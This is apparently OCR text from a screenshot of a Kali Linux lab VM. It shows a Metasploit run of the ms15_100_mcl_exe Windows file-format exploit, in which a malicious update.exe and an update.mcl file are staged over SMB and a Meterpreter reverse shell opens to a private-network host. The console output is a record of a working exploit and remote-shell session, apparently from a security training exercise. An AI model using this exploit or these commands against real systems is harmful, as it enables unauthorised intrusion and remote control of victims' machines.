 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:38 PM
Trash
File System
Home
New File
kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
[*] Sending stage (175174 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 -> 192.168.64.129:49355)
at 2021-10-04 13:34:40 -0400
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind WIN-B0OA6SQ69VJ\RKW- 192.168.64.128:4444
ows PostGrad @ WIN-B0OA6 -> 192.168.64.129:49
SQ69VJ 355 (192.168.64.129)
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions -i 1